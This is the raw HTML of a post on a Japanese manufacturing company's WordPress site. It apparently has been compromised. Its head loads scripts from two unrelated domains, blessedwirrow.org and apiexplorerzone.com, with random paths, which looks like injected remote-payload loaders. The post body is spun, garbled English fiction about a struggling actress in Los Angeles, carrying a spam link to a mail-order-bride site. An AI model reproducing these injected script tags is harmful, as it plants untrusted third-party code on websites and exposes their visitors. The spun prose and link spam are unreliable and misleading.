

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/102553
body_size: 9309
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Instead, I&#8217;m searching as a consequence of relationship apps whilst still being providing no place | 伊藤製作所</title>
<meta name="description" content="Instead, I&#039;m searching as a consequence of relationship apps whilst still being providing no place Emily&#039;s eyes bulged w">
<link rel="canonical" href="https://ito-ss.co.jp/archives/102553">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Instead, I&#8217;m searching as a consequence of relationship apps whilst still being providing no place | 伊藤製作所">
<meta property="og:description" content="Instead, I&#039;m searching as a consequence of relationship apps whilst still being providing no place Emily&#039;s eyes bulged w">
<meta property="og:url" content="https://ito-ss.co.jp/archives/102553">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/102553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=102553' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F102553" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F102553&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-102553 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Instead, I&#8217;m searching as a consequence of relationship apps whilst still being providing no place</h1>
<div><p><title>Instead, I&#8217;m searching as a consequence of relationship apps whilst still being providing no place</title></p>
<p>Emily&#8217;s eyes bulged within stupidity of one&#8217;s excuse. Oh&#8230;yes&#8230;nothing, uh&#8230;Poky! she blurted away, the sole puppy visiting her attention at that moment are the Poky the tiny Puppy in the Golden Courses she read given that an effective kid. Poor people. I best wade. Instantly.</p>
<p>Poky? Oh&#8230;uh&#8230; the brand new asking people stammered, appearing not to determine if the guy is always to you will need to refer to <a href="https://www.kissbrides.com/american-women/minneapolis-mn/">Minneapolis, MN women</a> them as on their poorly planned tactic or getting undoubtedly worried more than absolutely nothing Poky. &#8220;Gosh, I really hope he or she is ok.</p>
<p>Not likely, Emily blurted. They are early&#8230;and has not been effect well recently, and i&#8230;uh&#8230;I would personally merely dislike not to have the ability to make sure he understands good-bye. Therefore&#8230;it had been great conference you and just about&#8230;</p>
<p>Oh, you are aware&#8230;I will more likely therefore distraught over Poky I do not consider I am going to end up being fun once more for a time&#8230; she proceeded, so it is significantly less plausible.</p>
<h2>Perhaps not me personally, remember?</h2>
<p>Mia and you will Tiffany stood for the each side off their unique, catching their shoulders and you can shuffling their particular out-of before she might even finish their particular explanation.<span id="more-102553"></span></p>
<p>That was incorrect with this one? Mia requested afterwards one to evening as they wandered down Venice Boulevard returning to its flat, food ice cream cones since their heels clacked along side pavement regarding chill evening sky.</p>
<p>He was merely very mundane, she lamented. I am not sure as to the reasons it must be so hard so you&#8217;re able to select a great lookin, midway interesting guy around right here. I thought Los angeles is actually a huge adequate urban area one I&#8217;d feel taking on possible dudes off my personal fantasies in the street all the day.</p>
<p>Aw, usually do not work it, Mia responded, wrapping their own arm to Emily&#8217;s shoulder. I don&#8217;t have one either. At the very least i&#8217;ve the careers, proper?</p>
<p>Which day tonight was designed to make up for myself providing kicked of that show I was on the for everyone regarding about three periods. I have not obtained any callbacks within the days. I believe my personal broker is getting prepared to give-up on me.</p>
<h2>Their own dark surface glistened under the streetlights, swallowing against their particular vibrant tangerine top</h2>
<p>Better, my mobile isn&#8217;t precisely blowing up with possibilities either, Mia proceeded seeking morale her as they very carefully wandered their pumps up the slim real steps on their flooring.</p>
<p>Mia, your face happens to be watching myself from a beneficial bulletin board nearby at this time, Emily clicked, closing within railing to indicate considerably in the Mia&#8217;s face cheerful next-door regarding the cosmetics ad. And prevent seeking downplay your daily life making me personally become most useful in the mine. In the first place, you happen to be sleeping. Next, for many who weren&#8217;t sleeping, that&#8217;d just mean we were one another pathetic and this does not build me feel great after all.</p>
<p>First off, you&#8217;re not pathetic, she retorted just like the she pressed unlock its flat door. Second, it should make one feel finest since then you certainly do not have getting ridiculous alone.</p>
<p>Emily threw herself upon your butt deal with-down which have an enthusiastic exasperated groan. She concerned Los angeles whenever she was just  you are yrs . old. What you got looked packed with options then. She dreamed herself without difficulty losing on the a lifetime of behave as an actress and you can model filled up with fabulous activities and individuals. However, little got become as easily since the she expected and most of all things she imagined had not come after all.</p>
<p>I simply imagine some thing create churn out various other, she reported. I am twenty-eight years old with barely any money, zero uniform performs, zero boyfriend&#8230;thus obviously zero spouse or students. Which i guess I would getting okay that have easily had a job to display because of it. However, zero. There isn&#8217;t sometimes.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path 